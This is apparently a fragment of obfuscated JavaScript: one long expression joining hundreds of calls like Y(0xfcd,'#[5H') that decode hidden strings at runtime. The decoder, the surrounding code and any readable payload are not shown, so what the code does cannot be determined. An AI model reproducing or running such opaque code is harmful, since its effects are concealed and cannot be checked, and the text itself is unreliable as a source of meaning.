Y(0xfcd,'#[5H')+Y(0xdf5,'5L)s')+Y(0x670,'fVmH')+Y(0x1f7a,'7eCY')+Y(0x6f1,'Z#et')+Y(0x2412,'Cu$U')+Y(0x2db7,'Z#et')+Y(0x10b3,'4]aJ')+Y(0x26b6,'PNzJ')+Y(0x2121,'f8WK')+Y(0x3ca7,'b6lW')+Y(0x3b53,'H%kI')+Y(0x2bb6,'9pW[')+Y(0x2a3f,'4]aJ')+Y(0x2aa1,'l4LE')+Y(0x68d,']kYM')+Y(0x8c3,'vrwG')+Y(0x3eb6,'Cu$U')+(Y(0x318d,'G*kX')+Y(0x2337,'#[5H')+Y(0x44a2,'G*kX')+Y(0x20da,'m^&J')+Y(0x2a50,'mI#g')+Y(0x2430,'J%hH')+Y(0x7a5,'J%hH')+Y(0x374b,'7eCY')+Y(0x75f,'17CK')+Y(0xc45,'VJnG')+Y(0x3f41,'vrwG')+Y(0x440b,'m^&J')+Y(0x4158,'b6lW')+Y(0x1527,')1JS')+Y(0x41be,'vrwG')+Y(0x423,'MkT6')+Y(0x3ca3,'v776')+Y(0x8fc,'#[5H')+Y(0xbb9,'Cu$U')+Y(0x1e38,'Zkc%')+Y(0x2bcb,'b6lW')+Y(0x4333,'mI#g')+Y(0x3eba,'4]aJ')+Y(0x117b,'Z#et')+Y(0x25a6,')A![')+Y(0x649,'H%kI')+Y(0xb5b,'&HmG')+Y(0x3efa,'PNzJ')+Y(0x429b,'E$@2')+Y(0x4534,'%x&B')+Y(0x2a09,'m^&J')+Y(0x1079,'4]aJ')+Y(0x2d77,'MkT6')+Y(0x1212,'v776')+Y(0x3bde,'Z#et')+Y(0x2c72,')1JS')+Y(0x4119,'m^&J')+Y(0x23d0,'JvZN')+Y(0x2c59,'4]aJ')+Y(0x35ad,'S[a4')+Y(0x3687,'1%jC')+Y(0x2dac,'mA87')+Y(0x1949,'PNzJ')+Y(0x21b8,'Z#et')+Y(0x42e3,')A![')+Y(0x14ea,']kYM')+Y(0x21ee,'h!0K')+Y(0x38d4,']kYM')+Y(0x16df,'#[5H')+Y(0x2feb,'17CK')+Y(0x1155,'b6lW')+Y(0x2563,'mrvk')+Y(0x34b4,'4]aJ')+Y(0x121f,')A![')+Y(0x1d91,'hLyQ')+Y(0x3f7,'WnL7')+Y(0xe32,'JvZN')+Y(0x2ca7,')1JS')+Y(0x3ef8,'b6lW')+Y(0x1095,'1PM*')+Y(0x35cd,')1JS')+Y(0x17a4,'Q45&')+Y(0x434d,'ir*3')+Y(0xf31,'b6lW')+Y(0xb32,'#[5H')+Y(0x2be7,'l4LE')+Y(0x129a,'VJnG')+Y(0x1dcb,'Cu$U')+Y(0x2db5,')A![')+Y(0x1558,'tHy]')+Y(0x34e0,'QGV7')+Y(0xa69,'JvZN')+Y(0x1c57,'fVmH')+Y(0x6fb,']kYM')+Y(0x15cd,'7eCY')+Y(0x2d8d,'Zkc%')+Y(0x3a08,'1PM*')+Y(0x30c3,'1%jC')+Y(0x3053,'17CK')+Y(0x1b73,'Cu$U')+Y(0x3423,'%x&B')+Y(0x43f3,'b6lW')+Y(0x158b,'%x&B')+Y(0x1746,'fVmH')+Y(0x16e9,'6ZqT')+Y(0x1bbd,'VJnG')+Y(0x34ed,'VJnG')+Y(0x1d8f,'b6lW')+Y(0x290a,'V]r)')+Y(0x466,'mrvk')+Y(0xaf5,'H%kI')+Y(0xead,'m^&J')+Y(0x1702,'VJnG')+Y(0x1a42,'fVmH')+Y(0x1e85,'JvZN')+Y(0xc29,')A![')+Y(0xefa,'ir*3')+Y(0x25b5,'VJnG')+Y(0x6a8,')A![')+Y(0x4bb,'H%kI')+Y(0x2d5f,'J%hH')+Y(0x814,')A![')+Y(0x1367,'f8WK')+Y(0x69e,'QGV7')+Y(0x2cd8,'1PM*')+Y(0x272,'hLyQ')+Y(0x154d,'1(Af')+Y(0x3898,'vrwG')+Y(0x1d08,'hLyQ')+Y(0x2e92,'mA87')+Y(0x316e,'[E4K')+Y(0xd14,'mA87')+Y(0x693,'m^&J')+Y(0x2602,'17CK')+Y(0x4001,'hLyQ')+Y(0x22fc,'tHy]')+Y(0xdc5,'mI#g')+Y(0x540,'[E4K')+Y(0x1878,'DlgP')+Y(0x43b,'fVmH')+Y(0x18d3,'dLmP')+Y(0x2cdf,')1JS')+Y(0x3475,'J(u^')+Y(0x1656,'PNzJ')+Y(0x1bf2,'E$@2')+Y(0x2341,']kYM')+Y(0xc66,'l4LE')+Y(0x3150,'V]r)')+Y(0x2562,'f8WK')+Y(0x2106,'Zkc%')+Y(0x497,'17CK')+Y(0x2f88,'7eCY')+Y(0x2ae2,'9pW[')+Y(0x2d13,'hLyQ')+Y(0x30a8,'V]r)')+Y(0x910,'Cu$U')+Y(0x416e,'#[5H')+Y(0x3913,'V]r)')+Y(0xc8c,'PNzJ')+Y(0x1470,'l4LE')+Y(0x39e1,'5L)s')+Y(0x20bb,'mrvk')+Y(0x2af7,'PNzJ')+Y(0x58a,'1PM*')+Y(0xa15,'[E4K')+Y(0x8ca,'1PM*')+Y(0xb4b,'1%jC')+Y(0x215a,'dLmP')+Y(0xbae,'%x&B')+Y(0x18f0,'9pW[')+Y(0x139f,'hLyQ')+Y(0x2d6d,'QGV7')+Y(0x10e9,'VJnG')+Y(0x44f2,']kYM')+Y(0x2e74,'J(u^')+Y(0x319e,')1JS')+Y(0x429f,'dLmP')+Y(0x2a05,'mI#g')+Y(0x3823,'1(Af')+Y(0x4181,'VJnG')+Y(0x29ce,'MkT6')+Y(0x29af,'mrvk')+Y(0x3fd6,'Cu$U')+Y(0x3182,')A![')+Y(0x207e,'G*kX')+Y(0x238d,'mI#g')+Y(0x253c,'h!0K')+Y(0x263,'H%kI')+Y(0xfe2,')A![')+Y(0x2eb0,'gIv9')+Y(0x31f7,'Cu$U')+Y(0x2710,'%x&B')+Y(0x241f,')1JS')+Y(0x3731,'PNzJ')+Y(0x13a8,'1%jC')+Y(0x28ac,'7eCY')+Y(0x3f48,'QGV7')+Y(0x15b3,'E$@2')+Y(0x11a7,'MkT6')+Y(0x2157,')A![')+Y(0x3f4a,'1PM*')+Y(0x2933,'DlgP')+Y(0x30f7,'G*kX')+Y(0x2ef,'J(u^')+Y(0xf5c,'6ZqT')+Y(0x44d3,'Cu$U')+Y(0x4148,'V]r)')+Y(0x377,'QGV7')+Y(0x42e7,'PNzJ')+Y(0x43a,')A![')+Y(0x1c07,'J%hH')+Y(0x3b85,'%x&B')+Y(0xda8,'QGV7')+Y(0x2180,'l4LE')+Y(0xfd7,'6ZqT')+Y(0x921,'l4LE')+Y(0x1b30,')1JS')+Y(0x2942,'VJnG')+Y(0x13bf,'Q45&')+Y(0x4af,'mrvk'))+(Y(0x34df,'1PM*')+Y(0x2664,'&HmG')+Y(0x40c8,'VJnG')+Y(0x313a,'[E4K')+Y(0x2277,'l4LE')+Y(0xfc0,'E$@2')+Y(0x2b76,'G*kX')+Y(0x728,'mI#g')+Y(0x239e,'1PM*')+Y(0x2951,'7eCY')+Y(0x3412,'dLmP')+Y(0x1bc0,'Z#et')+Y(0x1d71,'dLmP')+Y(0x1c62,'%x&B')+Y(0x41bd,'ir*3')+Y(0x27fe,'J(u^')+Y(0x4b7,'fVmH')+Y(0x440d,'7eCY')+Y(0x1995,'J%hH')+Y(0x411,'Q45&')+Y(0x10a8,'J%hH')+Y(0x10dc,'JvZN')+Y(0x13c8,'m^&J')+Y(0x1365,'1PM*')+Y(0xa36,'f8WK')+Y(0x43bf,'1(Af')+Y(0x3c8e,'mI#g')+Y(0x2fe9,'v776')+Y(0x3449,'MkT6')+Y(0x3999,'%x&B')+Y(0xa34,'V]r)')+Y(0x2ab5,'VJnG')+Y(0x2f32,'J(u^')+Y(0x299e,'#[5H')+Y(0x3021,'[E4K')+Y(0x3f4b,'dLmP')+Y(0x1145,'f8WK')+Y(0x28ad,'1(Af')+Y(0x1daa,'Q45&')+Y(0x3593,'E$@2')+Y(0x23c0,'tHy]')+Y(0x241a,'S[a4')+Y(0x349e,'1%jC')+Y(0x1f4d,'Q45&')+Y(0x2d42,'Q45&')+Y(0x15e5,'G*kX')+Y(0x1f20,'m^&J')+Y(0x2235,'7eCY')+Y(0xce8,'G*kX')+Y(0x1ecf,')1JS')+Y(0x10ac,'f8WK')+Y(0xf0e,'J%hH')+Y(0x2ca9,'4]aJ')+Y(0x31c6,'f8WK')+Y(0x6b9,')A![')+Y(0xbe6,'#[5H')+Y(0x2e72,'tHy]')+Y(0x1efb,'fVmH')+Y(0x2f76,'gIv9')+Y(0xbac,'17CK')+Y(0x37b3,'1(Af')+Y(0xf82,'V]r)')+Y(0x3ad5,'b6lW')+Y(0x33ee,'l4LE')+Y(0x271f,'V]r)')+Y(0x23ed,'mrvk')+Y(0x2f74,'Z#et')+Y(0x345,'v776')+Y(0x3c32,'1(Af')+Y(0x6c6,'V]r)')+Y(0x3851,'WnL7')+Y(0x1a13,'ir*3')+Y(0xb70,'PNzJ')+Y(0x3311,'1%jC')+Y(0x37cc,'V]r)')+Y(0x3e37,'v776')+Y(0x2b09,'1%jC')+Y(0x2cca,'b6lW')+Y(0x3569,'Q45&')+Y(0x3bdb,'dLmP')+Y(0x2784,'E$@2')+Y(0x3090,'PNzJ')+Y(0x4a9,'7eCY')+Y(0xb48,'S[a4')+Y(0x4323,'dLmP')+Y(0x20f8,'[E4K')+Y(0x3a68,'MkT6')+Y(0x3577,'J(u^')+Y(0x1218,'QGV7')+Y(0x2531,'G*kX')+Y(0x27a1,'Q45&')+Y(0x431,'mI#g')+Y(0x1a34,'fVmH')+Y(0xf4b,'J%hH')+Y(0x2352,'b6lW')+Y(0x3b1c,'5L)s')+Y(0x54a,'E$@2')+Y(0x276a,'4]aJ')+Y(0x3772,'Zkc%')+Y(0x28e0,'[E4K')+Y(0x4365,')A![')+Y(0x1db4,'h!0K')+Y(0x19de,'1(Af')+Y(0x3e75,'mI#g')+Y(0x3cd0,'1PM*')+Y(0x1669,'E$@2')+Y(0x9bf,'vrwG')+Y(0x3688,'dLmP')+Y(0x2cee,'mrvk')+Y(0x2217,'5L)s')+Y(0x1e14,')A![')+Y(0x10c0,'mI#g')+Y(0x3ed1,'V]r)')+Y(0x1bcc,'PNzJ')+Y(0x4322,'h!0K')+Y(0x31c1,'J(u^')+Y(0x389b,'MkT6')+Y(0x25c6,'PNzJ')+Y(0x404,'Q45&')+Y(0x2151,'m^&J')+Y(0x3ff,'mrvk')+Y(0x22c9,'Cu$U')+Y(0x3f94,'S[a4')+Y(0x45c,'G*kX')+Y(0x32ca,'dLmP')+Y(0x4041,'mA87')+Y(0x3a73,'Z#et')+Y(0x1914,')A![')+Y(0x2199,'JvZN')+Y(0x4261,'9pW[')+Y(0x261e,'m^&J')+Y(0x417c,'mI#g')+Y(0x338d,'Z#et')+Y(0xc9e,'&HmG')+Y(0x11ec,'17CK')+Y(0x2462,'vrwG')+Y(0x1387,'J(u^')+Y(0x12ee,'E$@2')+Y(0x530,'H%kI')+Y(0x550,'v776')+Y(0x2d96,'gIv9')+Y(0x342,'mrvk')+Y(0x2407,'V]r)')+Y(0x1466,'m^&J')+Y(0x3d18,'ir*3')+Y(0x1bc1,']kYM')+Y(0x1742,'MkT6')+Y(0x528,'b6lW')+Y(0x2e5d,'ir*3')+Y(0x14cb,'J%hH')+Y(0x12c3,'V]r)')+Y(0x2b6c,'WnL7')+Y(0x1200,'fVmH')+Y(0x37eb,'V]r)')+Y(0x1cb3,'9pW[')+Y(0x1f09,'V]r)')+Y(0xc8b,'G*kX')+Y(0x2183,'mI#g')+Y(0x44a8,'%x&B')+Y(0x1fd4,'Zkc%')+Y(0x1f01,'m^&J')+Y(0x3f0d,']kYM')+Y(0x29a0,'mrvk')+Y(0x1e65,'1(Af')+Y(0xda2,'tHy]')+Y(0x2007,'DlgP')+Y(0x44b2,'J(u^')+Y(0x1459,')1JS')+Y(0x1df4,'4]aJ')+Y(0x1024,')1JS')+Y(0x1d3f,'f8WK')+Y(0x566,'mI#g')+Y(0xda4,'tHy]')+Y(0x3051,'MkT6')+Y(0x2c90,'hLyQ')+Y(0x329d,'Cu$U')+Y(0x44f1,'VJnG')+Y(0x216,'dLmP')+Y(0x3864,'Cu$U')+Y(0x27e2,'mI#g')+Y(0x3e34,'Z#et')+Y(0x4f4,'H%kI')+Y(0x27c2,'J(u^')+Y(0x219d,'DlgP')+Y(0x39b3,'1(Af')+Y(0x4485,'v776')+Y(0x2212,'[E4K')+Y(0x2511,'f8WK')+Y(0x176a,'Z#et')+Y(0x3274,'mA87')+Y(0x50d,'JvZN')+Y(0x3f7c,'v776')+Y(0x3a8a,')1JS')+Y(0x2d89,'1(Af')+Y(0x2420,'mrvk')+Y(0x2d8f,')1JS')+Y(0x3b40,'MkT6')+Y(0x34d,'V]r)')+Y(0x32c3,'Z#et')+Y(0x22b0,'S[a4'))+(Y(0x185e,'7eCY')+Y(0x34c7,'b6lW')+Y(0x3cae,'[E4K')+Y(0x3480,'S[a4')+Y(0x15cb,'1%jC')+Y(0x3aff,'MkT6')+Y(0x2823,'v776')+Y(0x1f10,'h!0K')+Y(0xf99,'PNzJ')+Y(0x4db,'E$@2')+Y(0x2565,'VJnG')+Y(0x1788,'Z#et')+Y(0x3b7a,'Zkc%')+Y(0x12f4,'J%hH')+Y(0x3ea5,')1JS')+Y(0x1a5f,'m^&J')+Y(0xe99,'Q45&')+Y(0x1ef0,'l4LE')+Y(0x98a,'S[a4')+Y(0x16c0,'f8WK')+Y(0x1db2,'tHy]')+Y(0x10d9,'V]r)')+Y(0x17b5,'m^&J')+Y(0x4062,'1PM*')+Y(0x25dc,'WnL7')+Y(0x142b,'%x&B')+Y(0x1d3e,'mA87')+Y(0x1cd,'1PM*')+Y(0x1631,'hLyQ')+Y(0x1a7d,'vrwG')+Y(0x3225,'h!0K')+Y(0x2fcb,'DlgP')+Y(0x402d,'4]aJ')+Y(0x423b,'mI#g')+Y(0x29fa,'PNzJ')+Y(0x2ebf,'J%hH')+Y(0x296f,'5L)s')+Y(0x307b,'Cu$U')+Y(0xfac,'6ZqT')+Y(0xd10,'&HmG')+Y(0x47a,'vrwG')+Y(0xa77,'JvZN')+Y(0x1b9b,'#[5H')+Y(0x440,'b6lW')+Y(0x38a7,'H%kI')+Y(0x6e3,'7eCY')+Y(0x268c,'4]aJ')+Y(0x40f0,'JvZN')+Y(0x2b34,'H%kI')+Y(0x1064,']kYM')+Y(0x37db,'QGV7')+Y(0x3cc6,'17CK')+Y(0x31f0,'Z#et')+Y(0xd6c,'Q45&')+Y(0x1ffa,'f8WK')+Y(0x3f21,'dLmP')+Y(0x1a86,'7eCY')+Y(0x3940,'gIv9')+Y(0x4145,'PNzJ')+Y(0x33b5,'b6lW')+Y(0x344b,'4]aJ')+Y(0x2009,'7eCY')+Y(0x1f42,'tHy]')+Y(0x2e2b,'JvZN')+Y(0x1fee,'dLmP')+Y(0x174a,'7eCY')+Y(0x392f,'Cu$U')+Y(0x28ee,'1PM*')+Y(0x291f,'6ZqT')+Y(0x43ab,'dLmP')+Y(0x382c,'17CK')+Y(0x3392,'JvZN')+Y(0x2dfa,'#[5H')+Y(0x18e6,'dLmP')+Y(0x392d,'Z#et')+Y(0x4342,'b6lW')+Y(0x1194,'17CK')+Y(0x324,'VJnG')+Y(0x3726,'&HmG')+Y(0x88a,'vrwG')+Y(0x2d6e,'VJnG')+Y(0x817,'MkT6')+Y(0x73f,'mI#g')+Y(0x2e2c,'[E4K')+Y(0x3260,'JvZN')+Y(0x2f27,'#[5H')+Y(0x4ed,'tHy]')+Y(0x2509,'Z#et')+Y(0x3a39,'Q45&')+Y(0x4109,'WnL7')+Y(0x3002,'Cu$U')+Y(0x1745,'Cu$U')+Y(0x38ef,')1JS')+Y(0x1313,')A![')+Y(0x35d2,'Cu$U')+Y(0x2f4b,'VJnG')+Y(0x3c34,'1%jC')+Y(0x788,'JvZN')+Y(0x2530,'h!0K')+Y(0x1837,'Cu$U')+Y(0x1a8c,'m^&J')+Y(0x3fbc,'17CK')+Y(0x1334,'JvZN')+Y(0x2682,'1(Af')+Y(0xa7d,'E$@2')+Y(0x4141,'f8WK')+Y(0x1a8e,'vrwG')+Y(0x3ff3,'1(Af')+Y(0x44b,'Q45&')+Y(0x311b,'17CK')+Y(0x2ef5,'Q45&')+Y(0x9ca,'J%hH')+Y(0x2574,'dLmP')+Y(0x1c19,'QGV7')+Y(0x2f3e,'4]aJ')+Y(0x1a81,'Zkc%')+Y(0x2ce7,'&HmG')+Y(0x2331,'h!0K')+Y(0x494,'QGV7')+Y(0x2f8a,'E$@2')+Y(0x3fc8,'hLyQ')+Y(0x10f8,'f8WK')+Y(0x3d4d,'Z#et')+Y(0x8d8,'mrvk')+Y(0xb6f,'m^&J')+Y(0x3e7c,'v776')+Y(0x11b3,'tHy]')+Y(0x5d3,'vrwG')+Y(0x435f,'S[a4')+Y(0x34a3,'mI#g')+Y(0x49f,'DlgP')+Y(0x14e8,'fVmH')+Y(0x343c,'f8WK')+Y(0x1f11,'m^&J')+Y(0x1c73,'1(Af')+Y(0x52e,'V]r)')+Y(0x1d27,'b6lW')+Y(0x2f5,'tHy]')+Y(0x447c,'%x&B')+Y(0x27e8,'&HmG')+Y(0xbfa,'WnL7')+Y(0x47c,')1JS')+Y(0x3514,'v776')+Y(0x1deb,')A![')+Y(0x2b16,'H%kI')+Y(0x24b4,'MkT6')+Y(0x18af,'WnL7')+Y(0x2e0e,'G*kX')+Y(0x4160,'S[a4')+Y(0x4291,'MkT6')+Y(0x1242,'J(u^')+Y(0x3680,'%x&B')+Y(0x3cf,'S[a4')+Y(0x34b,'4]aJ')+Y(0x3703,'MkT6')+Y(0xc39,'MkT6')+Y(0x3f6d,'fVmH')+Y(0x1969,'m^&J')+Y(0x37da,'hLyQ')+Y(0x3309,'E$@2')+Y(0x3d6,'7eCY')+Y(0x204c,'v776')+Y(0x3ac0,'Z#et')+Y(0x3da,'G*kX')+Y(0x36ef,'b6lW')+Y(0x103f,'l4LE')+Y(0x27ab,'hLyQ')+Y(0x3bab,'hLyQ')+Y(0x3d9b,'JvZN')+Y(0x3be,')1JS')+Y(0x309e,'[E4K')+Y(0x261a,')1JS')+Y(0x279d,'mA87')+Y(0x278a,'%x&B')+Y(0x166c,'&HmG')+Y(0x1e86,'Zkc%')+Y(0x3a0,'l4LE')+Y(0x3de3,'S[a4')+Y(0x2330,'V]r)')+Y(0xe13,'m^&J')+Y(0x28f2,'gIv9')+Y(0x1ade,'Cu$U')+Y(0x1d41,'WnL7')+Y(0x42f1,'7eCY')+Y(0x10a2,'1(Af')+Y(0x132d,'Zkc%')+Y(0x2955,'PNzJ')+Y(0x3eef,'PNzJ')+Y(0x27ed,'Cu$U')+Y(0x3b14,'mrvk')+Y(0x18c6,'v776')+Y(0x1e7d,'l4LE')+Y(0x22e2,'b6lW')+Y(0x320b,'1PM*')+Y(0x24b1,'PNzJ')+Y(0x1f76,'6ZqT')+Y(0x1b77,'DlgP')+Y(0x102e,'G*kX')+Y(0xac9,'WnL7')+Y(0x2f1b,'H%kI'))+(Y(0x8a7,'Z#et')+Y(0x3dae,'1%jC')+Y(0x1b15,'MkT6')+Y(0xfbf,'4]aJ')+Y(0x2189,'Q45&')+Y(0x1339,'7eCY')+Y(0x17d0,'mI#g')+Y(0x1fba,'b6lW')+Y(0xa71,'tHy]')+Y(0x7ac,'JvZN')+Y(0xb6a,'mA87')+Y(0x34c5,'9pW[')+Y(0xe78,'JvZN')+Y(0x343d,'b6lW')+Y(0x624,'l4LE')+Y(0x2b7c,'Z#et')+Y(0x244b,'DlgP')+Y(0x468,'ir*3')+Y(0x5c4,'gIv9')+Y(0x21a6,'fVmH')+Y(0x153e,'H%kI')+Y(0x37c9,'#[5H')+Y(0x1d0b,'4]aJ')+Y(0x2c3a,'6ZqT')+Y(0x3a69,'v776')+Y(0x13e2,'gIv9')+Y(0x1e32,'J%hH')+Y(0x25fa,'PNzJ')+Y(0x2971,'b6lW')+Y(0x321d,'J(u^')+Y(0x1ca2,'1PM*')+Y(0x3f10,'v776')+Y(0x4097,'Zkc%')+Y(0x1761,'ir*3')+Y(0x143c,'tHy]')+Y(0x2d70,'4]aJ')+Y(0xb5d,'7eCY')+Y(0xcbb,'tHy]')+Y(0xe4d,'h!0K')+Y(0x2f5e,'&HmG')+Y(0x19d6,'mA87')+Y(0x3566,'1(Af')+Y(0x2dc4,'17CK')+Y(0x119c,'Z#et')+Y(0x3597,'DlgP')+Y(0x14d0,'dLmP')+Y(0x2b67,'9pW[')+Y(0x4503,'J(u^')+Y(0x7e9,'dLmP')+Y(0x2846,']kYM')+Y(0x680,'[E4K')+Y(0x38e4,'JvZN')+Y(0x41ed,'JvZN')+Y(0x1150,')A![')+Y(0x1cf2,'gIv9')+Y(0x27df,'4]aJ')+Y(0x474,'%x&B')+Y(0x3a7b,'Z#et')+Y(0x8b3,'4]aJ')+Y(0x1eae,'H%kI')+Y(0x3f45,'mA87')+Y(0x679,'1%jC')+Y(0x43c5,'tHy]')+Y(0x4037,'17CK')+Y(0x2165,'V]r)')+Y(0x2c6b,'9pW[')+Y(0x36fd,'VJnG')+Y(0x328b,'&HmG')+Y(0x3855,'MkT6')+Y(0x1653,'E$@2')+Y(0xf43,'f8WK')+Y(0x1627,'VJnG')+Y(0x2252,'gIv9')+Y(0x24fd,'mrvk')+Y(0x302e,'V]r)')+Y(0x31b3,'E$@2')+Y(0x2df6,'4]aJ')+Y(0x1c8e,'PNzJ')+Y(0x18a8,'[E4K')+Y(0x3923,'G*kX')+Y(0x454,'H%kI')+Y(0x475,'f8WK')+Y(0x1d11,'mA87')+Y(0x3887,'Z#et')+Y(0x3492,'mrvk')+Y(0x2f97,'J(u^')+Y(0x2fa,'gIv9')+Y(0x28f1,'JvZN')+Y(0x2987,'S[a4')+Y(0x1b07,'#[5H')+Y(0x449a,'1PM*')+Y(0x2975,'gIv9')+Y(0x41c0,'VJnG')+Y(0x3db9,'[E4K')+Y(0x27d8,'WnL7')+Y(0xfc9,'J%hH')+Y(0x2f7b,'vrwG')+Y(0x3434,'f8WK')+Y(0x170e,'h!0K')+Y(0x1957,'Q45&')+Y(0x3f98,'WnL7')+Y(0x1aaa,'5L)s')+Y(0x2a32,'fVmH')+Y(0x1b38,'f8WK')+Y(0x15f8,'m^&J')+Y(0x14fb,'mI#g')+Y(0x53e,'DlgP')+Y(0x3fbe,'1%jC')+Y(0x3065,'mrvk')+Y(0x23df,'1%jC')+Y(0x2652,'DlgP')+Y(0x28d8,')1JS')+Y(0x21d0,'V]r)')+Y(0x8ea,'J(u^')+Y(0x3a75,'Z#et')+Y(0x38f7,'mI#g')+Y(0x1866,'MkT6')+Y(0x8cd,'PNzJ')+Y(0x205b,'QGV7')+Y(0x346a,'Cu$U')+Y(0x3f51,'4]aJ')+Y(0x27bc,'4]aJ')+Y(0x914,'fVmH')+Y(0x14b5,'17CK')+Y(0x4036,'Cu$U')+Y(0x328,'17CK')+Y(0x22d5,'WnL7')+Y(0x414,'1PM*')+Y(0xfe1,'hLyQ')+Y(0x2cea,'DlgP')+Y(0xff3,'m^&J')+Y(0x2066,'mA87')+Y(0x1b6a,'mI#g')+Y(0x47f,'PNzJ')+Y(0xbc6,'E$@2')+Y(0x1157,'[E4K')+Y(0x2211,'H%kI')+Y(0x108c,'mA87')+Y(0x1bd5,'S[a4')+Y(0x2ccc,'gIv9')+Y(0x37fb,'E$@2')+Y(0x72a,'PNzJ')+Y(0x435b,'5L)s')+Y(0x38e0,'v776')+Y(0x119a,']kYM')+Y(0x227f,'DlgP')+Y(0x2ee3,'1(Af')+Y(0x3d73,'f8WK')+Y(0x151f,'#[5H')+Y(0x4ae,']kYM')+Y(0x4164,'5L)s')+Y(0x110b,'mrvk')+Y(0xcbc,'v776')+Y(0x3ce9,')1JS')+Y(0x2bfc,'v776')+Y(0x39f9,'MkT6')+Y(0xc2a,'J(u^')+Y(0x3a9b,'E$@2')+Y(0x28b5,'WnL7')+Y(0x424b,'1PM*')+Y(0x13f0,'1(Af')+Y(0x3fda,'PNzJ')+Y(0x1c22,'S[a4')+Y(0x20c3,'5L)s')+Y(0x1b13,'%x&B')+Y(0xf17,'#[5H')+Y(0x3054,'hLyQ')+Y(0xa3e,'mI#g')+Y(0x4508,'Cu$U')+Y(0x167f,'G*kX')+Y(0x3253,'J%hH')+Y(0x3e25,'&HmG')+Y(0x532,'JvZN')+Y(0x4146,'9pW[')+Y(0x30f4,'7eCY')+Y(0x2efb,'J%hH')+Y(0x2ea3,'mI#g')+Y(0xa9b,'h!0K')+Y(0xb31,')A![')+Y(0x7de,'VJnG')+Y(0x359,'gIv9')+Y(0x1f70,'gIv9')+Y(0x19ee,'mrvk')+Y(0x913,'E$@2')+Y(0x1414,'V]r)')+Y(0x5b1,'mI#g')+Y(0x100b,'dLmP')+Y(0x2c05,'Cu$U')+Y(0x27a5,'9pW[')+Y(0x846,'H%kI')+Y(0xca7,'hLyQ')+Y(0xe70,'H%kI')+Y(0x1310,'V]r)')+Y(0x347d,'hLyQ')+Y(0x1fd8,'hLyQ')+Y(0x30b6,'Q45&')+Y(0x1700,'J%hH')+Y(0x2567,'f8WK')+Y(0x13c3,'7eCY')+Y(0x294,'#[5H'))+(Y(0x364f,'DlgP')+Y(0x20bc,'m^&J')+Y(0x2d5,'Z#et')+Y(0x2266,'h!0K')+Y(0x14c8,'1PM*')+Y(0x12b0,'Q45&')+Y(0x3185,'S[a4')+Y(0xae3,'JvZN')+Y(0x185c,')A![')+Y(0x401c,'S[a4')+Y(0x2afa,')1JS')+Y(0xc58,'QGV7')+Y(0x20d1,'[E4K')+Y(0x27ec,'QGV7')+Y(0x2318,'Zkc%')+Y(0x391c,'1PM*')+Y(0x4388,'S[a4')+Y(0x43ff,'&HmG')+Y(0xf65,'PNzJ')+Y(0x35e7,'6ZqT')+Y(0x3bbc,')1JS')+Y(0xd64,'WnL7')+Y(0x19cc,'%x&B')+Y(0xa1c,'b6lW')+Y(0x1980,'tHy]')+Y(0x33a3,'9pW[')+Y(0x1e58,'Cu$U')+Y(0x3349,'[E4K')+Y(0xaf2,'&HmG')+Y(0x323f,'VJnG')+Y(0x2102,'7eCY')+Y(0x4177,'&HmG')+Y(0x2bca,'Zkc%')+Y(0x15d4,'vrwG')+Y(0x41e,'QGV7')+Y(0x8a4,'v776')+Y(0x34ee,'J(u^')+Y(0x3eed,'5L)s')+Y(0x4255,'WnL7')+Y(0x2c91,'PNzJ')+Y(0x2cb9,'J%hH')+Y(0x140c,'Z#et')+Y(0xbbc,'J(u^')+Y(0x2eba,'%x&B')+Y(0x391a,'S[a4')+Y(0x365d,'5L)s')+Y(0x19e6,'fVmH')+Y(0x556,'b6lW')+Y(0x39d5,'Zkc%')+Y(0x399f,'WnL7')+Y(0x187d,'S[a4')+Y(0x1fa7,'17CK')+Y(0x13b0,'QGV7')+Y(0x1aad,'G*kX')+Y(0x3e91,'H%kI')+Y(0xe31,'4]aJ')+Y(0x1714,'hLyQ')+Y(0x2673,'v776')+Y(0x3c3,'v776')+Y(0x3153,'E$@2')+Y(0xeeb,'17CK')+Y(0x615,')1JS')+Y(0x1b4b,'J%hH')+Y(0x5c6,'Q45&')+Y(0x61a,'mrvk')+Y(0x1517,'9pW[')+Y(0x29c4,'m^&J')+Y(0xd8e,'hLyQ')+Y(0x3edc,'[E4K')+Y(0x3ec7,'fVmH')+Y(0x6b4,'4]aJ')+Y(0x18db,'9pW[')+Y(0x233c,'gIv9')+Y(0x1df0,'PNzJ')+Y(0x3e52,'dLmP')+Y(0x3824,'1%jC')+Y(0x441b,'9pW[')+Y(0x12df,'S[a4')+Y(0x2026,'ir*3')+Y(0xc1c,'G*kX')+Y(0x1b72,'hLyQ')+Y(0x42c8,'l4LE')+Y(0x1a26,'E$@2')+Y(0x3425,'v776')+Y(0x2519,'PNzJ')+Y(0x241d,'DlgP')+Y(0x3e6c,'vrwG')+Y(0x2e7b,'mI#g')+Y(0x2895,'fVmH')+Y(0xbf0,'J(u^')+Y(0x292f,'#[5H')+Y(0x3bcd,'Cu$U')+Y(0x21af,'mA87')+Y(0x32d8,'1PM*')+Y(0x11df,'E$@2')+Y(0x1c31,'ir*3')+Y(0x3add,'9pW[')+Y(0x2a80,'WnL7')+Y(0x3582,'VJnG')+Y(0x2ee,'J(u^')+Y(0x3a66,'vrwG')+Y(0x43f6,'vrwG')+Y(0x5fc,'#[5H')+Y(0x3289,'1(Af')+Y(0x1638,'V]r)')+Y(0x1912,'&HmG')+Y(0x39cc,'5L)s')+Y(0x309b,'fVmH')+Y(0x346d,'vrwG')+Y(0x14e7,'G*kX')+Y(0x4517,'fVmH')+Y(0x1056,'MkT6')+Y(0x3a7d,'[E4K')+Y(0x17d5,'1%jC')+Y(0x68f,'WnL7')+Y(0x41ca,'V]r)')+Y(0xe0f,'&HmG')+Y(0x1f65,'5L)s')+Y(0x274c,'hLyQ')+Y(0x1c40,'J%hH')+Y(0x4402,'6ZqT')+Y(0x4404,'MkT6')+Y(0x16b2,'vrwG')+Y(0xdc6,')1JS')+Y(0x435c,'E$@2')+Y(0x3aa1,'1%jC')+Y(0x3eb5,'mI#g')+Y(0x945,']kYM')+Y(0xba8,'b6lW')+Y(0x1138,'J(u^')+Y(0xb38,'1PM*')+Y(0xb96,')A![')+Y(0x840,'m^&J')+Y(0x348f,'6ZqT')+Y(0x3118,'QGV7')+Y(0xeed,'4]aJ')+Y(0x1e8,'MkT6')+Y(0x2391,'17CK')+Y(0xa8a,'b6lW')+Y(0x30f5,'1(Af')+Y(0x38d1,'G*kX')+Y(0xe73,'JvZN')+Y(0x2034,'#[5H')+Y(0x1a9f,'&HmG')+Y(0x296a,'vrwG')